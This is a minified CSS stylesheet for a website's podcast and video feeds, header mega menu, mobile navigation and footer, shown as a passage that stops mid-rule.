.greenLine{width:70px;height:3px;background-color:#00833f;margin-left:30px;margin-top:20px;margin-bottom:20px}.podcastFeedBE .podcastRow .podcastCard .podcastSummary{font-size:18px;line-height:34px;color:#000;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;padding-left:30px;padding-right:30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink{padding:20px 30px}.podcastFeedBE .podcastRow .podcastCard .podcastLink a{font-size:18px;line-height:34px;color:#c53f14;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-style:italic;text-decoration:underline}.podcastFeedBE .btnHolder{text-align:center}@media (max-width:991.98px){.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard{width:100%;margin-bottom:30px}.podcastFeedBE .podcastRow .podcastCard .podcastDate{padding-left:15px;padding-right:15px;font-size:16px}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{padding-left:15px;padding-right:15px}.podcastFeedBE .podcastRow .podcastCard .greenLine{margin-left:15px}.podcastFeedBE .podcastRow .podcastCard .podcastLink,.podcastFeedBE .podcastRow .podcastCard .podcastSummary{padding-left:15px;padding-right:15px;font-size:16px}}@media (max-width:767.98px){.podcastFeedBE .headerRow h2.headline{font-size:26px}.podcastFeedBE .podcastRow .podcastCard:not(:first-child){border:none}.podcastFeedBE .podcastRow .podcastCard .podcastHeadline{font-size:22px}}@media (min-width:992px){.d-lg-block{display:block!important}.d-lg-none{display:none!important}}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container{max-width:none}.videosFeedBE>.container>.headline{color:#00833f;font-size:36px;font-weight:800;text-align:center;margin-bottom:70px}.videosFeedBE .posts{position:relative}.videosFeedBE .posts::before{content:" ";position:absolute;top:0;left:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts::after{content:" ";position:absolute;top:0;right:0;width:150px;height:100%;background:rgba(0,0,0,0);z-index:2}.videosFeedBE .posts .post .category{color:#00833f;font-size:18px;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700;margin-top:20px;margin-bottom:15px}.videosFeedBE .posts .post .image{overflow:hidden;position:relative}.videosFeedBE .posts .post .image img{height:auto;display:inline-block;aspect-ratio:136/75}.videosFeedBE .posts .post .image .icon{display:block;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);background-color:#202022;width:114px;height:77px;border:4px solid #fff;border-radius:15px}.videosFeedBE .posts .post .image .icon::after{content:" ";position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);width:0;height:0;border-style:solid;border-width:18px 0 18px 32px;border-color:transparent transparent transparent #fff}.videosFeedBE .posts .post .headline{font-size:18px;margin-bottom:20px}.videosFeedBE .posts .post .headline a{color:#000;text-decoration:none}.videosFeedBE .posts .post .summary{line-height:1.9em;font-size:18px}.videosFeedBE .posts .swiper-prev{position:absolute;top:50%;left:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-prev .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev{margin-right:20px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-prev .swiper-btn.prev .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-next{position:absolute;top:50%;right:-15px;transform:translateY(-50%);z-index:3}.videosFeedBE .posts .swiper-next .swiper-btn{border:0;background-color:rgba(0,0,0,0);padding:10px}.videosFeedBE .posts .swiper-next .swiper-btn.next{margin-left:20px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon{display:flex;align-items:center;justify-content:center;font-size:38px}.videosFeedBE .posts .swiper-next .swiper-btn.next .icon::before{content:"";font-family:"Font Awesome 6 Free";color:#000;margin-top:.15em}.videosFeedBE .posts .swiper-pagination{display:flex;justify-content:center;margin-top:30px}.videosFeedBE .actions{margin-top:60px;text-align:center}.videosFeedBE .actions .btn{min-width:264px}@media (max-width:1500px){.videosFeedBE .swiper-container{padding:0}}@media (max-width:991.98px){.videosFeedBE{margin-bottom:100px}.videosFeedBE>.container>.headline{font-size:26px;margin-bottom:22px}.videosFeedBE .posts{padding:0 45px}.videosFeedBE .posts .post .headline{font-size:20px;margin-bottom:15px}.videosFeedBE .posts .post .summary{font-size:16px}.videosFeedBE .posts .swiper-prev{left:-15px}.videosFeedBE .posts .swiper-next{right:-15px}.videosFeedBE .posts::after,.videosFeedBE .posts::before{content:"";display:none}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1,h2{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}h2{font-size:2rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent>.blockList>.umb-block-list{margin-top:-1rem}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:100px}main .pageContent section.blockList::after{content:" ";clear:both;display:block}main .container{padding-left:30px;padding-right:30px}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,main .container{max-width:1340px}}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main a{color:#c53f14}main p,main ul{margin-bottom:1.5rem}@media (max-width:767.98px){.videosFeedBE .actions .btn{min-width:none;max-width:100%}main{margin-top:80px;font-size:16px}main .pageContent>.blockList>.umb-block-list>div:first-child{margin-top:75px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}h1,h2{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}h1{font-size:36px;margin-bottom:30px;font-weight:800}h2{font-size:36px;margin-bottom:10px}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{max-width:1340px}}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.activeSection{color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){h2{font-size:26px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 Free";font-weight:700;color:#fff;font-size:12px;line-height:24px;transform:translateY(-1px)}header nav.mobileNavigation .top-menu button.searchLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .menuContent{position:absolute;top:0;left:0;height:calc(100vh + 0px);width:100%;display:block;margin-left:-100%;background-color:#fff;overflow-y:auto;padding:0 30px 30px;background:linear-gradient(0deg,#d9d9d9 0,#e9e9e9 20%,#fff 80%,#fff 100%) no-repeat padding-box rgba(0,0,0,0);overflow-x:hidden}header nav.mobileNavigation .menuContent .top-menu button.searchLink .text{font-size:10px}header nav.mobileNavigation .menuContent .top-menu button.closeButton{background:rgba(0,0,0,0);border:0;font-family:Montserrat-Bold,Montserrat-Bold-fallback;margin-bottom:15px;padding:10px;margin-right:-10px;color:#000}header nav.mobileNavigation .menuContent .top-menu button.closeButton .icon::before{content:"✕";font-size:20px;font-weight:800}header nav.mobileNavigation .menuContent ul{margin:0;padding:0}header nav.mobileNavigation .menuContent ul li{list-style:none}header nav.mobileNavigation .menuContent>ul{width:100%}header nav.mobileNavigation .menuContent>ul>li{margin-left:0;list-style-type:none;border-bottom:2px solid #cacaca;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent>ul>li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#000}header nav.mobileNavigation .menuContent>ul>li.has-dropdown::before{margin-top:18px;content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0}header nav.mobileNavigation .menuContent .mobileSubmenus{position:absolute;top:80px;left:0;margin-left:100%;width:100%;opacity:0;padding:0 30px 30px;z-index:1}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu{display:none;padding-bottom:108px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li{margin-left:0;list-style-type:none;position:relative;font-family:Montserrat-Bold,Montserrat-Bold-fallback}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li a{font-size:16px;font-weight:700;display:block;padding:16px 0;text-decoration:none;color:#00833f}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown::before{content:"";font-family:"Font Awesome 6 Free";font-weight:700;font-size:14px;color:#000;position:absolute;right:0;margin-top:18px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul{height:1px;margin-top:-1px;overflow:hidden;padding-left:10px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li{border:none}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul li a{color:#000;font-size:14px;font-weight:500;padding:6px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul li.has-dropdown>ul>li:last-child{margin-bottom:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>a{border-bottom:2px solid #cacaca}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:first-child{padding-top:15px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu>ul>li>ul>li:last-child{margin-bottom:0;padding-bottom:12px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink{margin-top:50px}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn{padding:10px 25px;background-color:#c53f14;color:#fff;border-radius:0;font-weight:700;min-width:fit-content;max-width:100%;width:100%}header nav.mobileNavigation .menuContent .mobileSubmenus .submenu .submenuEndLink a.btn::after{background-image:url(/dist/img/button-arrow-white.svg);content:" ";width:0;height:16px;background-repeat:no-repeat;background-position:center 